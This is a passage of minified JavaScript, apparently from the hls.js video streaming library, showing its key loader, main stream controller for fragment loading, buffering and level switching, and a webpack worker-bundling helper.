0;l={url:n,frag:e,responseType:"arraybuffer"},d={timeout:s.fragLoadingTimeOut,maxRetry:s.fragLoadingMaxRetry,retryDelay:s.fragLoadingRetryDelay,maxRetryDelay:s.fragLoadingMaxRetryTimeout},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},e.loader.load(l,d,c)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(o.a.KEY_LOADED,{frag:e}))},e.prototype.loadsuccess=function(t,e,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(o.a.KEY_LOADED,{frag:i})},e.prototype.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),this.loaders[e.type]=void 0,this.hls.trigger(o.a.ERROR,{type:l.b.NETWORK_ERROR,details:l.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.prototype.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),this.loaders[e.type]=void 0,this.hls.trigger(o.a.ERROR,{type:l.b.NETWORK_ERROR,details:l.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},e}(s.a);e.a=d},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(7),l=r(8),u=r(21),d=r(1),c=r(12),h=r(11),f=r(17),p=r(16),g=r(25),v=r(2),y=r(0),m=r(26),b=r(10),E=r(50),T=r(51),S=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),A={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_LEVEL:"WAITING_LEVEL",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR"},R=function(t){function e(r,n){i(this,e);var o=a(this,t.call(this,r,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.LEVEL_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_LOAD_EMERGENCY_ABORTED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_SWITCHED,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED));return o.fragmentTracker=n,o.config=r.config,o.audioCodecSwap=!1,o._state=A.STOPPED,o.stallReported=!1,o.gapController=null,o}return n(e,t),e.prototype.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},e.prototype.onHandlerDestroyed=function(){this.state=A.STOPPED,this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},e.prototype.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(y.b.log("override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=A.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this.forceStartLoad=!0,this.state=A.STOPPED},e.prototype.stopLoad=function(){var t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragmentTracker.removeFragment(t),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.clearInterval(),this.state=A.STOPPED,this.forceStartLoad=!1},e.prototype.doTick=function(){switch(this.state){case A.BUFFER_FLUSHING:this.fragLoadError=0;break;case A.IDLE:this._doTickIdle();break;case A.WAITING_LEVEL:var t=this.levels[this.level];t&&t.details&&(this.state=A.IDLE);break;case A.FRAG_LOADING_WAITING_RETRY:var e=window.performance.now(),r=this.retryDate;(!r||e>=r||this.media&&this.media.seeking)&&(y.b.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=A.IDLE);break;case A.ERROR:case A.STOPPED:case A.FRAG_LOADING:case A.PARSING:case A.PARSED:case A.ENDED:}this._checkBuffer(),this._checkFragmentChanged()},e.prototype._doTickIdle=function(){var t=this.hls,e=t.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&e.startFragPrefetch)){var i=void 0;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=t.nextLoadLevel,n=this.levels[a];if(n){var o=n.bitrate,s=void 0;s=o?Math.max(8*e.maxBufferSize/o,e.maxBufferLength):e.maxBufferLength,s=Math.min(s,e.maxMaxBufferLength);var u=l.a.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,e.maxBufferHole),c=u.len;if(!(c>=s)){y.b.trace("buffer length of "+c.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=t.nextLoadLevel=a;var h=n.details;if(!h||h.live&&this.levelLastLoaded!==a)return void(this.state=A.WAITING_LEVEL);var f=this.fragPrevious;if(!h.live&&f&&!f.backtracked&&f.sn===h.endSN&&!u.nextStart){if(Math.min(r.duration,f.start+f.duration)-Math.max(u.end,f.start)<=Math.max(.2,f.duration)){var p={};return this.altAudio&&(p.type="video"),this.hls.trigger(d.a.BUFFER_EOS,p),void(this.state=A.ENDED)}}this._fetchPayloadOrEos(i,u,h)}}}},e.prototype._fetchPayloadOrEos=function(t,e,r){var i=this.fragPrevious,a=this.level,n=r.fragments,o=n.length;if(0!==o){var s=n[0].start,l=n[o-1].start+n[o-1].duration,u=e.end,d=void 0;if(r.initSegment&&!r.initSegment.data)d=r.initSegment;else if(r.live){var c=this.config.initialLiveManifestSize;if(o<c)return void y.b.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+c);if(null===(d=this._ensureFragmentAtLivePoint(r,u,s,l,i,n,o)))return}else u<s&&(d=n[0]);d||(d=this._findFragment(s,i,o,n,u,l,r)),d&&(d.encrypted?(y.b.log("Loading key for "+d.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a),this._loadKey(d)):(y.b.log("Loading "+d.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a+", currentTime:"+t.toFixed(3)+",bufferEnd:"+u.toFixed(3)),this._loadFragment(d)))}},e.prototype._ensureFragmentAtLivePoint=function(t,e,r,i,a,n,o){var l=this.hls.config,u=this.media,d=void 0,c=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*t.targetduration;if(e<Math.max(r-l.maxFragLookUpTolerance,i-c)){var h=this.liveSyncPosition=this.computeLivePosition(r,t);y.b.log("buffer end: "+e.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),e=h,u&&u.readyState&&u.duration>h&&(u.currentTime=h),this.nextLoadPosition=h}if(t.PTSKnown&&e>i&&u&&u.readyState)return null;if(this.startFragRequested&&!t.PTSKnown){if(a)if(t.hasProgramDateTime)y.b.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),d=Object(E.a)(n,a.endProgramDateTime,l.maxFragLookUpTolerance);else{var f=a.sn+1;if(f>=t.startSN&&f<=t.endSN){var p=n[f-t.startSN];a.cc===p.cc&&(d=p,y.b.log("live playlist, switching playlist, load frag with next SN: "+d.sn))}d||(d=s.a.search(n,function(t){return a.cc-t.cc}))&&y.b.log("live playlist, switching playlist, load frag with same CC: "+d.sn)}d||(d=n[Math.min(o-1,Math.round(o/2))],y.b.log("live playlist, switching playlist, unknown, load middle frag : "+d.sn))}return d},e.prototype._findFragment=function(t,e,r,i,a,n,o){var s=this.hls.config,l=void 0;if(a<n){var u=a>n-s.maxFragLookUpTolerance?0:s.maxFragLookUpTolerance;l=Object(E.b)(e,i,a,u)}else l=i[r-1];if(l){var d=l.sn-o.startSN,c=e&&l.level===e.level,h=i[d-1],f=i[d+1];if(e&&l.sn===e.sn)if(c&&!l.backtracked)if(l.sn<o.endSN){var p=e.deltaPTS;p&&p>s.maxBufferHole&&e.dropped&&d?(l=h,y.b.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this")):(l=f,y.b.log("SN just loaded, load next one: "+l.sn,l))}else l=null;else l.backtracked&&(f&&f.backtracked?(y.b.warn("Already backtracked from fragment "+f.sn+", will not backtrack to fragment "+l.sn+". Loading fragment "+f.sn),l=f):(y.b.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),l.dropped=0,h?(l=h,l.backtracked=!0):d&&(l=null)))}return l},e.prototype._loadKey=function(t){this.state=A.KEY_LOADING,this.hls.trigger(d.a.KEY_LOADING,{frag:t})},e.prototype._loadFragment=function(t){var e=this.fragmentTracker.getState(t);this.fragCurrent=t,this.startFragRequested=!0,Object(o.a)(t.sn)&&!t.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),t.backtracked||e===c.a.NOT_LOADED||e===c.a.PARTIAL?(t.autoLevel=this.hls.autoLevelEnabled,t.bitrateTest=this.bitrateTest,this.hls.trigger(d.a.FRAG_LOADING,{frag:t}),this.demuxer||(this.demuxer=new u.a(this.hls,"main")),this.state=A.FRAG_LOADING):e===c.a.APPENDING&&this._reduceMaxBufferLength(t.duration)&&this.fragmentTracker.removeFragment(t)},e.prototype.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,f.a.LevelType.MAIN)},e.prototype.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.endPTS+.5):null},e.prototype._checkFragmentChanged=function(){var t=void 0,e=void 0,r=this.media;if(r&&r.readyState&&!1===r.seeking&&(e=r.currentTime,e>this.lastCurrentTime&&(this.lastCurrentTime=e),l.a.isBuffered(r,e)?t=this.getBufferedFrag(e):l.a.isBuffered(r,e+.1)&&(t=this.getBufferedFrag(e+.1)),t)){var i=t;if(i!==this.fragPlaying){this.hls.trigger(d.a.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(d.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},e.prototype.immediateLevelSwitch=function(){if(y.b.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var t=this.media,e=void 0;t?(e=t.paused,t.pause()):e=!0,this.previouslyPaused=e}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},e.prototype.immediateLevelSwitchEnd=function(){var t=this.media;t&&t.buffered.length&&(this.immediateSwitch=!1,l.a.isBuffered(t,t.currentTime)&&(t.currentTime-=1e-4),this.previouslyPaused||t.play())},e.prototype.nextLevelSwitch=function(){var t=this.media;if(t&&t.readyState){var e=void 0,r=void 0,i=void 0;if(r=this.getBufferedFrag(t.currentTime),r&&r.startPTS>1&&this.flushMainBuffer(0,r.startPTS-1),t.paused)e=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],o=this.fragLastKbps;e=o&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*o)+1:0}if((i=this.getBufferedFrag(t.currentTime+e))&&(i=this.followingBufferedFrag(i))){var s=this.fragCurrent;s&&s.loader&&s.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.maxStartPTS,Number.POSITIVE_INFINITY)}}},e.prototype.flushMainBuffer=function(t,e){this.state=A.BUFFER_FLUSHING;var r={startOffset:t,endOffset:e};this.altAudio&&(r.type="video"),this.hls.trigger(d.a.BUFFER_FLUSHING,r)},e.prototype.onMediaAttached=function(t){var e=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),e.addEventListener("seeking",this.onvseeking),e.addEventListener("seeked",this.onvseeked),e.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new T.a(r,e,this.fragmentTracker,this.hls)},e.prototype.onMediaDetaching=function(){var t=this.media;t&&t.ended&&(y.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var e=this.levels;e&&e.forEach(function(t){t.details&&t.details.fragments.forEach(function(t){t.backtracked=void 0})}),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("seeked",this.onvseeked),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},e.prototype.onMediaSeeking=function(){var t=this.media,e=t?t.currentTime:void 0,r=this.config;Object(o.a)(e)&&y.b.log("media seeking to "+e.toFixed(3));var i=this.mediaBuffer?this.mediaBuffer:t,a=l.a.bufferInfo(i,e,this.config.maxBufferHole);if(this.state===A.FRAG_LOADING){var n=this.fragCurrent;if(0===a.len&&n){var s=r.maxFragLookUpTolerance,u=n.start-s,d=n.start+n.duration+s;e<u||e>d?(n.loader&&(y.b.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),n.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=A.IDLE):y.b.log("seeking outside of buffer but within currently loaded fragment range")}}else this.state===A.ENDED&&(0===a.len&&(this.fragPrevious=0),this.state=A.IDLE);t&&(this.lastCurrentTime=e),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=e),this.tick()},e.prototype.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:void 0;Object(o.a)(e)&&y.b.log("media seeked to "+e.toFixed(3)),this.tick()},e.prototype.onMediaEnded=function(){y.b.log("media ended"),this.startPosition=this.lastCurrentTime=0},e.prototype.onManifestLoading=function(){y.b.log("trigger BUFFER_RESET"),this.hls.trigger(d.a.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},e.prototype.onManifestParsed=function(t){var e=!1,r=!1,i=void 0;t.levels.forEach(function(t){(i=t.audioCodec)&&(-1!==i.indexOf("mp4a.40.2")&&(e=!0),-1!==i.indexOf("mp4a.40.5")&&(r=!0))}),this.audioCodecSwitch=e&&r,this.audioCodecSwitch&&y.b.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},e.prototype.onLevelLoaded=function(t){var e=t.details,r=t.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=e.totalduration,s=0;if(y.b.log("level "+r+" loaded ["+e.startSN+","+e.endSN+"],duration:"+n),e.live){var l=a.details;l&&e.fragments.length>0?(p.b(l,e),s=e.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(s,l),e.PTSKnown&&Object(o.a)(s)?y.b.log("live playlist sliding:"+s.toFixed(3)):(y.b.log("live playlist - outdated PTS, unknown sliding"),Object(m.a)(this.fragPrevious,i,e))):(y.b.log("live playlist - first load, unknown sliding"),e.PTSKnown=!1,Object(m.a)(this.fragPrevious,i,e))}else e.PTSKnown=!1;if(a.details=e,this.levelLastLoaded=r,this.hls.trigger(d.a.LEVEL_UPDATED,{details:e,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var u=e.startTimeOffset;Object(o.a)(u)?(u<0&&(y.b.log("negative start time offset "+u+", count from end of last fragment"),u=s+n+u),y.b.log("start time offset found in playlist, adjust startPosition to "+u),this.startPosition=u):e.live?(this.startPosition=this.computeLivePosition(s,e),y.b.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===A.WAITING_LEVEL&&(this.state=A.IDLE),this.tick()},e.prototype.onKeyLoaded=function(){this.state===A.KEY_LOADING&&(this.state=A.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var e=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=t.frag;if(this.state===A.FRAG_LOADING&&e&&"main"===n.type&&n.level===e.level&&n.sn===e.sn){var o=t.stats,s=i[e.level],l=s.details;if(this.bitrateTest=!1,this.stats=o,y.b.log("Loaded "+e.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+e.level),n.bitrateTest&&r.nextLoadLevel)this.state=A.IDLE,this.startFragRequested=!1,o.tparsed=o.tbuffered=window.performance.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:o,frag:e,id:"main"}),this.tick();else if("initSegment"===n.sn)this.state=A.IDLE,o.tparsed=o.tbuffered=window.performance.now(),l.initSegment.data=t.payload,r.trigger(d.a.FRAG_BUFFERED,{stats:o,frag:e,id:"main"}),this.tick();else{y.b.log("Parsing "+e.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+e.level+", cc "+e.cc),this.state=A.PARSING,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var c=!(a&&a.seeking)&&(l.PTSKnown||!l.live),h=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(s),p=this.demuxer=this.demuxer||new u.a(this.hls,"main");p.push(t.payload,h,f,s.videoCodec,e,l.totalduration,c)}}this.fragLoadError=0},e.prototype.onFragParsingInitSegment=function(t){var e=this.fragCurrent,r=t.frag;if(e&&"main"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===A.PARSING){var i=t.tracks,a=void 0,n=void 0;if(i.audio&&this.altAudio&&delete i.audio,n=i.audio){var o=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();o&&this.audioCodecSwap&&(y.b.log("swapping playlist audio codec"),o=-1!==o.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==n.metadata.channelCount&&-1===s.indexOf("firefox")&&(o="mp4a.40.5"),-1!==s.indexOf("android")&&"audio/mpeg"!==n.container&&(o="mp4a.40.2",y.b.log("Android: force audio codec to "+o)),n.levelCodec=o,n.id=t.id}n=i.video,n&&(n.levelCodec=this.levels[this.level].videoCodec,n.id=t.id),this.hls.trigger(d.a.BUFFER_CODECS,i);for(a in i){n=i[a],y.b.log("main track:"+a+",container:"+n.container+",codecs[level/parsed]=["+n.levelCodec+"/"+n.codec+"]");var l=n.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,{type:a,data:l,parent:"main",content:"initSegment"}))}this.tick()}},e.prototype.onFragParsingData=function(t){var e=this,r=this.fragCurrent,i=t.frag;if(r&&"main"===t.id&&i.sn===r.sn&&i.level===r.level&&("audio"!==t.type||!this.altAudio)&&this.state===A.PARSING){var a=this.levels[this.level],n=r;if(Object(o.a)(t.endPTS)||(t.endPTS=t.startPTS+r.duration,t.endDTS=t.startDTS+r.duration),!0===t.hasAudio&&n.addElementaryStream(h.a.ElementaryStreamTypes.AUDIO),!0===t.hasVideo&&n.addElementaryStream(h.a.ElementaryStreamTypes.VIDEO),y.b.log("Parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb+",dropped:"+(t.dropped||0)),"video"===t.type)if(n.dropped=t.dropped,n.dropped)if(n.backtracked)y.b.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var s=a.details;if(!s||n.sn!==s.startSN)return y.b.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=t.startPTS,this.state=A.IDLE,this.fragPrevious=n,void this.tick();y.b.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var l=p.c(a.details,n,t.startPTS,t.endPTS,t.startDTS,t.endDTS),u=this.hls;u.trigger(d.a.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:l,type:t.type,start:t.startPTS,end:t.endPTS}),[t.data1,t.data2].forEach(function(r){r&&r.length&&e.state===A.PARSING&&(e.appended=!0,e.pendingBuffering=!0,u.trigger(d.a.BUFFER_APPENDING,{type:t.type,data:r,parent:"main",content:"data"}))}),this.tick()}},e.prototype.onFragParsed=function(t){var e=this.fragCurrent,r=t.frag;e&&"main"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===A.PARSING&&(this.stats.tparsed=window.performance.now(),this.state=A.PARSED,this._checkAppendedParsed())},e.prototype.onAudioTrackSwitching=function(t){var e=!!t.url,r=t.id;if(!e){if(this.mediaBuffer!==this.media){y.b.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(y.b.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=A.IDLE}var a=this.hls;a.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),a.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}},e.prototype.onAudioTrackSwitched=function(t){var e=t.id,r=!!this.hls.audioTracks[e].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(y.b.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},e.prototype.onBufferCreated=function(t){var e=t.tracks,r=void 0,i=void 0,a=!1;for(var n in e){var o=e[n];"main"===o.id?(i=n,r=o,"video"===n&&(this.videoBuffer=e[n].buffer)):a=!0}a&&r?(y.b.log("alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},e.prototype.onBufferAppended=function(t){if("main"===t.parent){var e=this.state;e!==A.PARSING&&e!==A.PARSED||(this.pendingBuffering=t.pending>0,this._checkAppendedParsed())}},e.prototype._checkAppendedParsed=function(){if(!(this.state!==A.PARSED||this.appended&&this.pendingBuffering)){var t=this.fragCurrent;if(t){var e=this.mediaBuffer?this.mediaBuffer:this.media;y.b.log("main buffered : "+g.a.toString(e.buffered)),this.fragPrevious=t;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(d.a.FRAG_BUFFERED,{stats:r,frag:t,id:"main"}),this.state=A.IDLE}this.tick()}},e.prototype.onError=function(t){var e=t.frag||this.fragCurrent;if(!e||"main"===e.type){var r=!!this.media&&l.a.isBuffered(this.media,this.media.currentTime)&&l.a.isBuffered(this.media,this.media.currentTime+.5);switch(t.details){case v.a.FRAG_LOAD_ERROR:case v.a.FRAG_LOAD_TIMEOUT:case v.a.KEY_LOAD_ERROR:case v.a.KEY_LOAD_TIMEOUT:if(!t.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);y.b.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=A.FRAG_LOADING_WAITING_RETRY}else y.b.error("mediaController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.state=A.ERROR;break;case v.a.LEVEL_LOAD_ERROR:case v.a.LEVEL_LOAD_TIMEOUT:this.state!==A.ERROR&&(t.fatal?(this.state=A.ERROR,y.b.warn("streamController: "+t.details+",switch to "+this.state+" state ...")):t.levelRetry||this.state!==A.WAITING_LEVEL||(this.state=A.IDLE));break;case v.a.BUFFER_FULL_ERROR:"main"!==t.parent||this.state!==A.PARSING&&this.state!==A.PARSED||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=A.IDLE):(y.b.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}},e.prototype._reduceMaxBufferLength=function(t){var e=this.config;return e.maxMaxBufferLength>=t&&(e.maxMaxBufferLength/=2,y.b.warn("main:reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},e.prototype._checkBuffer=function(){var t=this.media;if(t&&0!==t.readyState){var e=this.mediaBuffer?this.mediaBuffer:t,r=e.buffered;!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,r)}},e.prototype.onFragLoadEmergencyAborted=function(){this.state=A.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},e.prototype.onBufferFlushed=function(){var t=this.mediaBuffer?this.mediaBuffer:this.media;t&&this.fragmentTracker.detectEvictedFragments(h.a.ElementaryStreamTypes.VIDEO,t.buffered),this.state=A.IDLE,this.fragPrevious=null},e.prototype.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},e.prototype.computeLivePosition=function(t,e){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*e.targetduration;return t+Math.max(0,e.totalduration-r)},e.prototype._seekToStartPos=function(){var t=this.media,e=t.currentTime,r=t.seeking?e:this.startPosition;e!==r&&(y.b.log("target start position not buffered, seek to buffered.start(0) "+r+" from current time "+e+" "),t.currentTime=r)},e.prototype._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&(y.b.log("swapping playlist audio codec"),e&&(e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),e},S(e,[{key:"state",set:function(t){if(this.state!==t){var e=this.state;this._state=t,y.b.log("main stream:"+e+"->"+t),this.hls.trigger(d.a.STREAM_STATE_TRANSITION,{previousState:e,nextState:t})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getBufferedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;return t?this.followingBufferedFrag(this.getBufferedFrag(t.currentTime)):null}},{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(t){this._liveSyncPosition=t}}]),e}(b.a);e.a=R},function(t,e,r){function i(t){function e(i){if(r[i])return r[i].exports;var a=r[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,e),a.l=!0,a.exports}var r={};e.m=t,e.c=r,e.i=function(t){return t},e.d=function(t,r,i){e.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/",e.oe=function(t){throw console.error(t),t};var i=e(e.s=ENTRY_MODULE);return i.default||i}function a(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(t,e,i){var n={};n[i]=[];var o=e.toString(),s=o.match(/^function\s?\(\w+,\s*\w+,\s*(\w+)\)/);if(!s)return n;for(var d,c=s[1],h=new RegExp("(\\\\n|\\W)"+a(c)+u,"g");d=h.exec(o);)"dll-reference"!==d[3]&&n[i].push(d[3]);for(h=new RegExp("\\("+a(c)+'\\("(dll-reference\\s('+l+'))"\\)\\)'+u,"g");d=h.exec(o);)t[d[2]]||(n[i].push(d[1]),t[d[2]]=r(d[1]).m),n[d[2]]=n[d[2]]||[],n[d[2]].push(d[4]);return n}function o(t){return Object.keys(t).reduce(function(e,r){return e||t[r].length>0},!1)}function s(t,e){for(var r={main:[e]},i={main:[]},a={main:{}};o(r);)for(var s=Object.keys(r),l=0;l<s.length;l++){var u=s[l],d=r[u],c=d.pop();if(a[u]=a[u]||{},!a[u][c]&&t[u][c]){a[u][c]=!0,i[u]=i[u]||[],i[u].push(c);for(var h=n(t,t[u][c],u),f=Object.keys(h),p=0;p<f.length;p++)r[f[p]]=r[f[p]]||[],r[f[p]]=r[f[p]].concat(h[f[p]])}}return i}var l="[\\.|\\-|\\+|\\w|/|@]+",u="\\((/\\*.*?\\*/)?s?.*?("+l+").*?\\)";t.exports=function(t,e){e=e||{};var a={main:r.m},n=e.all?{main:Object.keys(a)}:s(a,t),o="";Object.keys(n).filter(function(t){return"main"!==t}).forEach(function(t){for(var e=0;n[t][e];)e++;n[t].push(e),a[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",o=o+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+n[t].map(function(e){return JSON.stringify(e)+": "+a[t][e].toString()}).join(",")+"});\n"}),o=o+"("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+n.main.map(function(t){return JSON.stringify(t)+": "+a.main[t].toString()}).join(",")+"})(self);";var l=new 